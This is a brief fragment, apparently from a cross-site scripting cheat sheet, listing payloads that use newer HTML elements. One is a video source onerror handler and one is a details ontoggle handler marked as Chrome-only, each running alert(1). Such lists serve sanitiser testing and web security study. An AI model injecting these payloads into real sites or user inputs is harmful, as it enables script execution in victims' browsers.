 New HTML Elements
<video><source onerror="alert(1)">
<details open ontoggle="alert(1)"> <!­­ Chrome only ­­>
 